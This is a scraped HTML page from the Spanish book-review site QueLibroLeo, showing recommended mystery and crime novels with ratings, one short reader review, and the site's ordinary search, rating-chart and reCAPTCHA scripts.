							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			113 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 544 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/yolandita">
					<img src="https://quelibroleo.com/web/public/images/avatares/yolandita.jpg" alt="Avatar" loading="lazy">
					<span>runa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Distraído, los protagonistas caen bien desde el principio, un par de  giros inesperados casi al final de la novela. Lo recomiendo.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="62569">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/ultimo-recurso";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "3.03",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "4",
                        "porcentaje": "12.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "14",
                        "porcentaje": "42.42",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "10",
                        "porcentaje": "30.30",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "12.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oltm3ennxur6
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 